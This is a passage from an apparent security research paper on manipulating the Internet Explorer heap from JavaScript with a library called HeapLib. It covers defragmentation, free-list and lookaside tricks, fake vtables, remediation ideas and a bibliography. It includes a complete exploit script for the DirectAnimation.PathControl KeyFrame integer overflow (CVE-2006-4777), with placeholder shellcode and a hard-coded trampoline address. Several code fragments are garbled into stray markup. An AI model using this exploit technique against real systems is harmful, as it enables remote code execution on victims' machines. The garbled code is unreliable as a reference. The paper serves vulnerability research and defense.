

### **Heap manipulation**

The following functions are used for manipulating the data structures of the memory allocator in Windows 2000, XP and 2003. The heap allocator in Windows Vista is not supported, due to its significant differences.



# **Using HeapLib**

#### **Defragmenting the heap**

Heap fragmentation is a serious problem for exploitation. If the heap starts out empty the heap allocator's determinism allows us to compute the heap state resulting from a specific sequence of allocations. Unfortunately, we don't know the heap state when our exploit is executed, and this makes the behavior of the heap allocator unpredictable.

To deal with this problem, we need to defragment the heap. This can be accomplished by allocating a large number of blocks of the size that our exploit will use. These blocks will fill all available holes on the heap and guarantee that any subsequent allocations for blocks of the same size are allocated from the end of the heap. At this point the behavior of the allocator will be equivalent to starting with an empty heap.

The following code will defragment the heap with blocks of size 0x2010 bytes:

```
for (var i = 0; i < 1000; i++) heap.alloc(0x2010);
```
#### **Putting blocks on the free list**

Assume that we have a piece of code that allocates a block of memory from the heap and uses it without initialization. If we control the data in the block, we'll be able to exploit this vulnerability. We need to allocate a block of the same size, fill it with our data, and free it. The next allocation for this size will get the block containing our data.

The only obstacle is the coalescing algorithm in the system memory allocator. If the block we're freeing is next to another free block, they will get coalesced into a bigger block, and the next allocation might not get a block containing our data. To prevent this, we will allocate three blocks of the same size, and free the middle one. Defragmenting the heap beforehand will ensure that the three blocks are consecutive, and the middle block will not get coalesced.

```
heap.alloc(0x2020); // allocate three consecutive blocks
heap.alloc(0x2020, "freeList");
heap.alloc(0x2020);
heap.free("freeList"); // free the middle block
```
The HeapLib library provides a convenience function that implements the technique described above. The following example shows how to add 0x2020 byte block to the free list:

```
heap.freeList(0x2020);
```
#### **Emptying the lookaside**

To empty the lookaside list for a certain size, we just need to allocate enough blocks of that size. Usually the lookaside will contain no more than 4 blocks, but we've seen lookasides with more entries on XP SP2. We'll allocate 100 blocks, just to be sure. The following code shows this:

```
for (var i = 0; i < 100; i++) heap.alloc(0x100);
```
#### **Freeing to the lookaside**

Once the lookaside is empty, any block of the right size will be put on the lookaside when we free it.

```
// Empty the lookaside
for \frac{1}{1} = 0; i < 100; i^{++})
     heap.alloc(0x100);
// Allocate a block
heap.alloc(0x100, "foo");
// Free it to the lookaside
heap.free("foo");
```
The lookaside() function in HeapLib implements this technique:

```
// Empty the lookaside
for (var i = 0; i < 100; i++) heap.alloc(0x100);
// Add 3 blocks to the lookaside
heap.lookaside(0x100);
```
#### **Using the lookaside for object pointer exploitation**

It is interesting to follow what happens when a block is put on the lookaside. Let's start with an empty lookaside list. If the base of the heap is 0x150000, the address of the lookaside head for blocks of size 1008 will be 0x151e58. Since the lookaside is empty, this location will contain a NULL pointer.

Now let's free a 1008 byte block. The lookaside head at 0x151e58 will point to it, and the first four bytes of the block will be overwritten with a NULL to indicate the end of the linked list. The structure in memory looks just like what we need to exploit an overwritten object pointer:



If we overwrite an object pointer with 0x151e58 and free a 1008 byte block containing a fake vtable, any virtual function call through the vtable will jump to a location of our choosing. The fake vtable can be built using the vtable() function in the HeapLib library. It takes a shellcode string and an address of a jmp ecx trampoline as arguments and allocates a 1008 byte block with the following data:



The caller should free the vtable to the lookaside and overwrite an object pointer with the address of the lookaside head. The fake vtable is designed to exploit virtual function calls where the object pointer is in eax and the vtable address in ecx:



Any virtual function call from ecx+8 to ecx+0x80 will result in a call to the jmp ecx trampoline. Since ecx points to the vtable, the trampoline will jump back to the beginning of the block. Its first four bytes contain the string length when it's in use, but after it's freed to the lookaside, they are overwritten with NULL. The four zero bytes are executed as two add  $[ear]$ , al instructions. The execution reaches the  $jmp +124$ instruction, which jumps over the function pointers and lands on the two sub [eax], al instructions at offset 132 in the vtable. These two instructions fix the memory corrupted earlier by the sub instructions, and finally the shellcode is executed.

# **Exploiting heap vulnerabilities with HeapLib**

### **DirectAnimation.PathControl KeyFrame vulnerability**

As our first example we will use the integer overflow vulnerability in the DirectAnimation.PathControl ActiveX control (CVE-2006-4777). This vulnerability is triggered by creating an ActiveX object and calling its KeyFrame() method with a first argument larger than 0x07ffffff.

The KeyFrame method is documented in the Microsoft DirectAnimation SDK as follows:

```
KeyFrame Method
Specifies x- and y-coordinates along the path, and a time to reach each point. The first point defines
the path's starting point. This method can be used or modified only when the path is stopped.
Syntax
   KeyFrameArray = Array( x1, y1, ..., xN, yN )
   TimeFrameArray = Array( time2 , ..., timeN )
   pathObj.KeyFrame( npoints, KeyFrameArray, TimeFrameArray )
Parameters
   npoints
       Number of points to be used to define the path.
   x1, y1,..., xN, yN
       Set of x- and y- coordinates that identify the points along the path.
    time2,..., timeN
       Respective times that the path takes to reach each of the respective points from the
       previous point.
   KeyFrameArray
       Array that contains the x- and y-coordinate definitions.
   TimeFrameArray
       Array that contains the time values between the points that define the path, starting at the
       x1 and y1 point through xN and yN points (the last set of points in the path). The path
       begins at point x1 and y1 with a time value of 0.
```
The following JavaScript code will trigger the vulnerability:

```
var target = new ActiveXObject("DirectAnimation.PathControl");
target.KeyFrame(0x7fffffff, new Array(1), new Array(1));
```
#### **Vulnerable code**

The vulnerability is in the CPathCtl::KeyFrame function in DAXCTLE.OCX. The decompiled code of the function is shows below:

```
long __stdcall CPathCtl::KeyFrame(unsigned int npoints,
                                    struct tagVARIANT KeyFrameArray,
                                    struct tagVARIANT TimeFrameArray)
{
    int err = 0;
     ...
     // The new operator is a wrapper around CMemManager::AllocBuffer. If the
     // size size is less than 0x2000, it allocates a block from a special
     // CMemManager heap, otherwise it is equivalent to:
     //
     // HeapAlloc(GetProcessHeap(), HEAP_ZERO_MEMORY, size+8) + 8
```

```
\text{buf}_1 = \text{new}((\text{npoints}*2) * 8);<br>
\text{buf}_2 = \text{new}((\text{nnoints}-1) * 8);= new((npoints-1) * 8);
    KeyFrameArray.fileId_C = new(npoints*4); TimeFrameArray.field_C = new(npoints*4);
    if (buf_1 == NULL || buf_2 == NULL || KeyFrameArray.field_C == NULL ||
         TimeFrameArray.field_C == NULL)
     {
         err = E_OUTOFMEMORY;
         goto cleanup;
     }
     // We set an error and go to the cleanup code if the KeyFrameArray array
     // is smaller than npoints*2 or TimeFrameArray is smaller than npoints-1
     if ( KeyFrameArrayAccessor.ToDoubleArray(npoints*2, buf_1) < 0 ||
         TimeFrameArrayAccessor.ToDoubleArray(npoints-1, buf_2) < 0)
     {
         err = E_FAIL;
         goto cleanup;
     }
     ...
cleanup:
     if (npoints > 0)
         // We iterate from 0 to npoints and call a virtual function on all
         // non-NULL elements of KeyFrameArray->field_C and TimeFrameArray->field_C
        for (i = 0; i < npoints; i++) {
              if (KeyFrameArray.field_C[i] != NULL)
                  KeyFrameArray.field_C[i]->func_8();
              if (TimeFrameArray.field_C[i] != NULL)
                  TimeFrameArray.field_C[i]->func_8();
         }
     }
     ...
     return err;
}
```
The KeyFrame function multiplies the npoints argument by 16, 8 and 4 and allocates four buffers. If npoints is greater than 0x40000000 the allocation size will wrap around and the function will allocate four small buffers. In our exploit, we'll set npoints to 0x40000801, and the function will allocate buffers of size 0x8018, 0x4008 and two of size 0x200c. We want the smallest buffer to be larger than 0x2000 bytes because smaller allocations will come from the CMemManager heap instead of the system allocator.

After allocating the buffers, the function calls CSafeArrayOfDoublesAccessor::ToDoubleArray() to initialize the array accessor objects. If the size of KeyFrameArray is less than npoints, ToDoubleArray will return E\_INVALIDARG. The cleanup code executed in this case will iterate through the two 0x2004 byte buffers and call a virtual function on each non-NULL element in the buffer.

These buffers are allocated with the HEAP\_ZERO\_MEMORY flag and contain only NULL pointers. The code will iterate from 0 to npoints (which is 0x40000801), however, and will eventually access data past the end of the 0x200c byte buffers. If we control the first dword after the KeyFrameArray.field\_C buffer, we can point it to a fake object with a pointer to the shellcode in its vtable. The virtual function call to func\_8() will execute our shellcode.

#### **Exploit**

To exploit this vulnerability, we need to control the first four bytes after the 0x200c byte buffer. First, we will defragment the heap with blocks of size 0x2010 (the memory allocator rounds all sizes to 8, so 0x200c gets rounded up to 0x2010). Then we will allocate two 0x2020 byte memory blocks, write the fake object pointer at offset 0x200c, and free them to the free list.

When the KeyFrame function allocates two 0x200c byte buffers, the memory allocator will reuse our 0x2020 byte blocks, zeroing only the first 0x200c bytes. The cleanup loop at the end of the KeyFrame function will reach the fake object pointer at offset 0x200c and will call a function through its virtual table. The fake object pointer points to 0x151e58, which is the head of the lookaside list for blocks of size 1008. The only entry on the list is our fake vtable.

The code that calls the virtual function is:



The virtual call is through ecx+8, and it transfers execution to a jmp ecx trampoline in IEXPLORE.EXE. The trampoline jumps back to the beginning of the vtable and executes the shellcode. For more detailed information about the vtable, refer to the previous section.

The full exploit code is shown below:

```
 // Create the ActiveX object
 var target = new ActiveXObject("DirectAnimation.PathControl");
 // Initialize the heap library
var heap = new heapLib.ie();
 // int3 shellcode
var shellcode = unescape("%uCCCC");
 // address of jmp ecx instruction in IEXPLORE.EXE
var jmpecx = 0x4058b5;
 // Build a fake vtable with pointers to the shellcode
 var vtable = heap.vtable(shellcode, jmpecx);
 // Get the address of the lookaside that will point to the vtable
 var fakeObjPtr = heap.lookasideAddr(vtable);
 // Build the heap block with the fake object address
//<br>// len
            % padding fake obj pointer padding null<br>0x200C-4 bytes 4 bytes 14 bytes 2 bytes
// 4 bytes 0x200C-4 bytes 4 bytesvar fakeObjChunk = heap.padding((0x200c-4)/2) + heap.addr(fakeObjPtr) + heap.padding(14/2);
 heap.gc();
 heap.debugHeap(true);
 // Empty the lookaside
 heap.debug("Emptying the lookaside")
for \{var i = 0; i < 100; i++) heap.alloc(vtable)
 // Put the vtable on the lookaise
 heap.debug("Putting the vtable on the lookaside")
 heap.lookaside(vtable);
 // Defragment the heap
 heap.debug("Defragmenting the heap with blocks of size 0x2010")
for (var i = 0; i < 100; i++) heap.alloc(0x2010)
 // Add the block with the fake object pointer to the free list
 heap.debug("Creating two holes of size 0x2020");
 heap.freeList(fakeObjChunk, 2);
 // Trigger the exploit
target.KeyFrame(0x40000801, new Array(1), new Array(1));
 // Cleanup
 heap.debugHeap(false);
```
# **Remediation**

This section of the paper will briefly introduce some ideas for protecting browsers against the exploitation techniques described above.

#### **Heap isolation**

The most obvious, but not completely effective, method for protecting the browser heap is to use a dedicated heap for storing JavaScript strings. This requires a very simple change in the OLEAUT32 memory allocator and will render the string allocation technique completely ineffective. The attacker will still be able to manipulate the layout of the string heap, but will have no direct control over the heap used by MSHTML and ActiveX object.

If this protection mechanism is implemented in a future Windows release, we expect exploitation research to focus on methods for controlling the ActiveX or MSHTML heaps through specific ActiveX method calls or DHTML manipulations.

In terms of security architecture, the heap layout should be treated as a first class exploitable object, similar to the stack or heap data. As a general design principle, untrusted code should not be given direct access to the heap used by other components of the application.

#### **Non-determinism**

Introducing non-determinism into the memory allocator is a good way to make heap exploitation more unreliable. If the attacker is not able to predict where a particular heap allocation will go, it will become much harder to set up the heap in a desired state. This is not a new idea, but to our knowledge it has not been implemented in any major operating system.

### **Conclusion**

The heap manipulation technique presented in this paper relies on the fact that the JavaScript implementation in Internet Explorer gives untrusted code executing in the browser the ability to perform arbitrary allocations and frees on the system heap. This degree of control over the heap has been demonstrated to significantly increase the reliability and precision of even the hardest heap corruption exploits.

Two possible avenues for further research are Windows Vista exploitation and applying the same techniques to Firefox, Opera and Safari. We believe that the general idea of manipulating the heap from a scripting language is also applicable to many other systems that allow untrusted script execution.

# **Bibliography**

### **Heap Internals**

Windows Vista Heap Management Enhancements by Adrian Marinescu <http://www.blackhat.com/presentations/bh-usa-06/BH-US-06-Marinescu.pdf>

### **Heap Exploitation**

- Third Generation Exploitation by Halvar Flake <http://www.blackhat.com/presentations/win-usa-02/halvarflake-winsec02.ppt>
- Windows Heap Overflows by David Litchfield <http://www.blackhat.com/presentations/win-usa-04/bh-win-04-litchfield/bh-win-04-litchfield.ppt>
- XP SP2 Heap Exploitation by Matt Conover [http://www.cybertech.net/~sh0ksh0k/projects/winheap/XPSP2 H](http://www.cybertech.net/~sh0ksh0k/projects/winheap/XPSP2)eap Exploitation.ppt
- Bypassing Windows heap protections by Nicolas Falliere <http://packetstormsecurity.nl/papers/bypass/bypassing-win-heap-protections.pdf>
- Defeating Microsoft Windows XP SP2 Heap Protection and DEP bypass by Alexander Anisimov <http://www.maxpatrol.com/defeating-xpsp2-heap-protection.pdf>
- Exploiting Freelist[0] on XP SP2 by Brett Moore [http://www.security-assessment.com/Whitepapers/Exploiting\\_Freelist\[](http://www.security-assessment.com/Whitepapers/Exploiting_Freelist)0]\_On\_XPSP2.zip

### **JavaScript Internals**

How Do The Script Garbage Collectors Work? by Eric Lippert <http://blogs.msdn.com/ericlippert/archive/2003/09/17/53038.aspx>

### **Internet Explorer Exploitation**

- Internet Explorer IFRAMG exploit by SkyLined [http://www.edup.tudelft.nl/~bjwever/advisory\\_iframe.html.php](http://www.edup.tudelft.nl/~bjwever/advisory_iframe.html.php)
- ie webview setslice exploit by H D Moore [http://metasploit.com/projects/Framework/exploits.html#ie\\_webview\\_setslice](http://metasploit.com/projects/Framework/exploits.html#ie_webview_setslice)